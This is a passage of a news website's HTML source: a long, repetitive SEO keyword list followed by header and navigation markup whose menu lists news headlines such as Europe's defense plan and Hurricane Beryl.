    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
    Designer interviews,
    Fashion industry news,
    Fashion events,
    Fashion conferences,
    Fashion forums,
    Fashion competitions,
    Fashion awards,
    Fashion internships,
    Fashion careers,
    Fashion job listings,
    Fashion networking,
    Fashion workshops,
    Fashion seminars,
    Fashion masterclasses,
    Fashion industry trends,
    Fashion industry challenges,
    Fashion industry developments,
    Fashion industry insights,
    Fashion industry reports,
    Fashion industry analysis,
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry masterclasses,
    Fashion industry bootcamps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Fashion industry events,
    Fashion industry awards,
    Fashion industry competitions,
    Fashion industry challenges,
    Fashion industry trends,
    Fashion industry innovations,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry disruptors
    Fashion industry statistics,
    Fashion industry growth,
    Fashion industry future,
    Fashion industry opportunities,
    Fashion industry risks,
    Fashion industry competition,
    Fashion industry regulations,
    Fashion industry innovations,
    Fashion industry sustainability,
    Fashion industry technology,
    Fashion industry disruptions,
    Fashion industry influencers,
    Fashion industry leaders,
    Fashion industry brands,
    Fashion industry companies,
    Fashion industry startups,
    Fashion industry success stories,
    Fashion industry failures,
    Fashion industry showcases,
    Fashion industry best practices,
    Fashion industry insights,
    Fashion industry events,
    Fashion industry partnerships,
    Fashion industry collaborations,
    Fashion industry trade shows,
    Fashion industry exhibitions,
    Fashion industry publications,
    Fashion industry magazines,
    Fashion industry websites,
    Fashion industry blogs,
    Fashion industry podcasts,
    Fashion industry videos,
    Fashion industry reports,
    Fashion industry research,
    Fashion industry studies,
    Fashion industry presentations,
    Fashion industry workshops,
    Fashion industry master classes,
    Fashion industry boot camps,
    Fashion industry courses,
    Fashion industry certifications,
    Fashion industry resources,
    Fashion industry tools,
    Fashion industry guides,
    Fashion industry directories,
    Fashion industry associations,
    Fashion industry networks,
    Fashion industry communities,
    Robotics,
    Automation,
    Machine vision,
    IoT devices,
    Smart homes,
    Wearable technology,
    Virtual assistants,
    Cybersecurity threats,
    Data privacy,
    E-commerce platforms,
    Online shopping,
    Mobile payments,
    Cryptocurrency exchanges,
    Blockchain technology,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Augmented reality apps,
    Virtual reality gaming,
    Health and wellness apps,
    Mindfulness meditation,
    Sustainable living tips,
    Renewable energy sources,
    Climate change mitigation,
    Green architecture,
    Urban farming,
    Recycling initiatives,
    Community gardens,
    Eco-friendly products,
    Vegan recipes,
    Gluten-free cooking,
    Intermittent fasting,
    Plant-based diets,
    Organic skincare,
    Non-toxic cleaning products,
    Holistic healing practices,
    Mental health awareness,
    Self-love affirmations,
    Inspirational quotes,
    Motivational speakers,
    Self-improvement tips,
    Productivity hacks,
    Time management strategies,
    Leadership development,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Small business loans,
    Financial planning,
    Stock market investing,
    Real estate market trends,
    Personal finance tips,
    Budgeting strategies,
    Credit score improvement,
    Wealth management,
    Forex trading,
    Cryptocurrency investments,
    Healthy meal prep,
    Gourmet cooking,
    Multicuisine recipes,
    Fusion cuisine,
    Baking tutorials,
    Home brewing techniques,
    Cocktail recipes,
    Food photography tips,
    Culinary arts,
    Kitchen organization hacks,
    Food sustainability,
    Farm-to-table movement,
    Culinary tourism,
    Street food culture,
    Gastronomy trends,
    Dining etiquette,
    International cuisines,
    Cooking competitions,
    Food festivals,
    Beer brewing,
    Wine pairing,
    Mixology,
    Barista skills,
    Specialty coffee,
    Tea ceremonies,
    Cake decorating,
    Artisanal chocolates,
    Vegan desserts,
    Plant-based proteins,
    Mediterranean diet,
    Asian fusion dishes,
    Latin American cuisine,
    French pastry,
    Italian pasta recipes,
    Japanese sushi making,
    Indian curry variations,
    Middle Eastern mezze platters,
    African stews,
    Scandinavian pickling,
    Eastern European dumplings,
    Australian barbecue,
    American comfort food,
    South American ceviche,
    Nordic foraging,
    Southeast Asian street food,
    Caribbean cocktails,
    Mexican tacos,
    Spanish tapas,
    British pub fare,
    Indian street food,
    Chinese dim sum,
    Arab meze,
    Italian gelato,
    Seafood specialties,
    Vegetarian cooking,
    Gluten-free baking,
    Dairy-free desserts,
    Nut-free snacks,
    Sugar-free treats,
    Keto diet options,
    Paleo meal ideas,
    Whole30 recipes,
    Weight loss strategies,
    Healthy eating tips,
    Exercise routines,
    Workout motivation,
    Fitness challenges,
    Exercise equipment reviews,
    Outdoor fitness activities,
    Gym workouts,
    Cardio training,
    Strength training,
    HIIT workouts,
    Yoga poses,
    Pilates movements,
    Barre exercises,
    Martial arts training,
    Dance workouts,
    Zumba classes,
    Spin cycling,
    CrossFit training,
    Bodyweight exercises,
    Resistance bands workouts,
    Kettlebell routines,
    Medicine ball exercises,
    TRX suspension training,
    Swimming techniques,
    Running tips,
    Hiking trails,
    Rock climbing routes,
    Surfing techniques,
    Snowboarding tricks,
    Skiing styles,
    Skateboarding skills,
    Kayaking basics,
    Paddleboarding adventures,
    Mountain biking trails,
    Golf courses,
    Tennis matches,
    Basketball drills,
    Soccer games,
    Football strategies,
    Volleyball techniques,
    Rugby tackles,
    Cricket shots,
    Baseball pitches,
    Softball swings,
    Lacrosse passes,
    Field hockey moves,
    Equestrian sports,
    Archery fundamentals,
    Shooting sports,
    Fishing techniques,
    Hunting skills,
    Camping essentials,
    Hiking gear,
    Climbing equipment,
    Surfing gear,
    Snowboarding gear,
    Skiing gear,
    Skateboarding gear,
    Kayaking gear,
    Paddleboarding gear,
    Mountain biking gear,
    Golf clubs,
    Tennis racquets,
    Basketball shoes,
    Soccer cleats,
    Football helmets,
    Volleyball knee pads,
    Rugby jerseys,
    Cricket bats,
    Baseball gloves,
    Softball helmets,
    Lacrosse sticks,
    Hockey equipment,
    Archery bows,
    Shooting rifles,
    Fishing rods,
    Hunting rifles,
    Camping tents,
    Hiking backpacks,
    Climbing ropes,
    Surfboards,
    Snowboards,
    Skis,
    Skateboards,
    Kayaks,
    Paddleboards,
    Mountain bikes,
    Golf balls,
    Tennis balls,
    Basketball hoops,
    Soccer balls,
    Footballs,
    Volleyballs,
    Rugby balls,
    Cricket balls,
    Baseball bats,
    Softball gloves,
    Lacrosse helmets,
    Hockey pucks,
    Archery arrows,
    Shooting targets,
    Fishing reels,
    Camping stoves,
    Hiking boots,
    Climbing harnesses,
    Surfing wetsuits,
    Snowboarding boots,
    Ski poles,
    Skateboarding helmets,
    Kayaking paddles,
    Paddleboarding life vests,
    Mountain biking helmets,
    Golf gloves,
    Tennis grips,
    Basketball jerseys,
    Soccer uniforms,
    Football cleats,
    Volleyball shorts,
    Rugby socks,
    Cricket pads,
    Baseball caps,
    Softball bats,
    Lacrosse gloves,
    Hockey sticks,
    Archery targets,
    Shooting goggles,
    Fishing tackle,
    Hunting camouflage,
    Camping cookware,
    Hiking compasses,
    Climbing carabiners,
    Surfing leashes,
    Snowboarding goggles,
    Ski jackets,
    Skateboarding knee pads,
    Kayaking dry bags,
    Paddleboarding paddles,
    Health and wellness trends,
    Fitness challenges,
    Exercise motivation,
    Weight loss tips,
    Stress management techniques,
    Meditation practices,
    Mindfulness exercises,
    Yoga poses for beginners,
    Pilates workouts,
    Tai chi movements,
    Martial arts disciplines,
    Dance fitness routines,
    Zumba classes,
    Barre workouts,
    TRX suspension training,
    HIIT exercises,
    Bodyweight workouts,
    Cardio routines,
    Strength training tips,
    Resistance bands workouts,
    Kettlebell exercises,
    Medicine ball workouts,
    Flexibility training,
    Endurance exercises,
    Sports nutrition,
    Meal planning,
    Healthy recipes,
    Superfoods,
    Plant-based diets,
    Gluten-free eating,
    Dairy-free alternatives,
    Nut-free snacks,
    Sugar-free desserts,
    Keto diet tips,
    Paleo meal ideas,
    Mediterranean diet recipes,
    Asian fusion cuisine,
    Latin American flavors,
    European dishes,
    African cuisine,
    Middle Eastern specialties,
    Seafood recipes,
    Vegetarian cooking,
    Vegan desserts,
    Gourmet dining,
    Food photography,
    Culinary arts,
    Baking techniques,
    Mixology,
    Home brewing,
    Wine pairing,
    Tea ceremonies,
    Coffee brewing,
    Cake decorating,
    Chocolate making,
    Nutritional supplements,
    Vitamins and minerals,
    Herbal remedies,
    Plant-based medicine,
    Holistic health practices,
    Alternative therapies,
    Mental health awareness,
    Self-care routines,
    Stress relief strategies,
    Sleep hygiene tips,
    Self-love practices,
    Inspirational quotes,
    Motivational speeches,
    Personal development,
    Goal setting,
    Time management,
    Productivity hacks,
    Leadership skills,
    Team building activities,
    Entrepreneurial mindset,
    Startup success stories,
    Business strategies,
    Financial planning,
    Investment opportunities,
    Stock market trends,
    Real estate market analysis,
    Personal finance tips,
    Budgeting techniques,
    Credit score improvement,
    Wealth management,
    Retirement planning,
    Cryptocurrency investments,
    Forex trading strategies,
    Blockchain technology,
    E-commerce platforms,
    Online marketplaces,
    Mobile payments,
    Digital wallets,
    Cybersecurity threats,
    Data protection,
    Privacy regulations,
    Internet safety,
    Cloud services,
    Data analytics tools,
    Artificial intelligence applications,
    Machine learning algorithms,
    Robotic automation,
    IoT devices,
    Smart home technology,
    Virtual reality gaming,
    Augmented reality apps,
    Wearable devices,
    Fitness trackers,
    Health monitors,
    Smartwatches,
    Activity sensors,
    Sleep trackers,
    Sports performance gadgets,
    Smart clothing,
    Connected appliances,
    Energy-efficient homes,
    Sustainable living,
    Renewable energy sources,
    Green technology,
    Eco-friendly products,
    Zero-waste lifestyle,
    Recycling initiatives,
    Upcycling projects,
    Composting tips,
    Water conservation,
    Sustainable fashion,
    Ethical clothing brands,
    Slow fashion movement,
    Capsule wardrobe ideas,
    DIY fashion projects,
    Vintage style inspiration,
    Thrift shopping tips,
    Fashion trends analysis,
    Street style photography,
    Fashion blogging,
    Beauty trends,
    Skincare routines,
    Makeup tutorials,
    Haircare tips,
    Nail art designs,
    Perfume reviews,
    Beauty product recommendations,
    Anti-aging treatments,
    Spa day at home,
    Wellness retreats,
    Travel destinations,
    Solo travel adventures,
    Group tours,
    Luxury getaways,
    Budget travel tips,
    Eco-friendly travel,
    Adventure sports,
    Camping essentials,
    Hiking trails,
    Beach vacations,
    Cultural experiences,
    Foodie destinations,
    Travel photography,
    Travel blogging,
    Travel vlogging,
    Language learning resources,
    Study abroad programs,
    Academic success tips,
    Career development,
    Job search strategies,
    Resume writing techniques,
    Interview preparation,
    Workplace etiquette,
    Professional networking,
    Leadership development,
    Personal branding,
    Work-life balance,
    Remote work opportunities,
    Freelancing tips,
    Entrepreneurship resources,
    Side hustle ideas,
    Online courses,
    Skill development,
    Creative writing prompts,
    Book recommendations,
    Poetry readings,
    Book clubs,
    Literary analysis,
    Storytelling techniques,
    Film reviews,
    Movie marathons,
    Film festivals,
    Screenwriting tips,
    Acting classes,
    Theater productions,
    Dance performances,
    Music concerts,
    Live events,
    Music festivals,
    Concert photography,
    Art exhibitions,
    Art galleries,
    Art installations,
    Art auctions,
    Art restoration,
    Interior design trends,
    Home decor ideas,
    Feng Shui principles,
    Minimalist living,
    DIY home projects,
    Organization tips,
    Cleaning hacks,
    Garden design inspiration,
    Indoor plants care,
    Sustainable living practices,
    Recycling tips,
    Zero-waste lifestyle,
    Composting guide,
    Energy-efficient home upgrades,
    Smart home technology,
    Pet care tips,
    Dog training techniques,
    Cat behavior advice,
    Aquarium maintenance,
    Birdwatching tips,
    Wildlife conservation,
    National parks exploration,
    Bird watching,
    Nature photography,
    Botanical gardens visits,
    Star gazing,
    Astronomy facts,
    Space exploration updates,
    Climate change awareness,
    Renewable energy sources,
    Green living ideas,
    Environmental activism,
    Ocean conservation efforts,
    Marine biology research,
    Sustainable agriculture,
    Organic farming methods,
    Plant-based recipes,
    Vegan lifestyle tips,
    Vegetarian meal planning,
    Cooking tutorials,
    Baking essentials,
    Cocktail recipes,
    Wine pairing suggestions,
    Beer brewing techniques,
    Coffee culture,
    Tea tasting,
    Food blogging,
    Culinary travel experiences,
    Cooking competitions,
    Food festivals,
    Restaurant reviews,
    Food photography,
    Food styling tips,
    Dessert recipes,
    Healthy eating habits,
    Nutritional advice,
    Weight management tips,
    Fitness routines,
    Workout challenges,
    Yoga practice,
    Pilates workouts,
    Running tips,
    Cycling adventures,
    Hiking expeditions,
    Swimming techniques,
    Martial arts training,
    Team sports dynamics,
    Sports psychology,
    Athletic gear reviews,
    Sports medicine advice.
    Travel bucket list destinations,
    Adventure travel experiences,
    Road trip planning,
    Solo travel tips,
    Family vacation ideas,
    Budget travel hacks,
    Luxury travel recommendations,
    Cultural immersion journeys,
    Historical landmarks exploration,
    Art museums visits,
    Music festivals attendance,
    Local food tasting tours,
    Street art appreciation,
    Photography travel adventures,
    Travel blogging tips,
    Packing essentials,
    Travel safety advice,
    Travel itinerary planning,
    Travel insurance options,
    Sustainable travel practices,
    Volunteering abroad opportunities,
    Language learning resources,
    Travel memoirs reading,
    Travel-themed movies,
    Travel vlogs watching,
    Travel photography guides,
    Travel journaling prompts,
    Travel fashion ideas,
    Travel gadgets reviews,
    Travel book recommendations" />
<body class="post-template-default single single-post postid-1519 single-format-standard wp-embed-responsive jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-7.0 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand square">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div><div class="jeg_nav_item jeg_top_date">
    Tuesday, January 27, 2026</div><div class="jeg_nav_item jnews_header_topbar_weather">
    </div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://www.todaynewspost.net/" style="padding: 40px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_nav_account">
    <ul class="jeg_accountlink jeg_menu">
        <li><a href="#jeg_loginform" class="jeg_popuplink"><i class="fa fa-lock"></i> Login</a></li>    </ul>
</div>                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
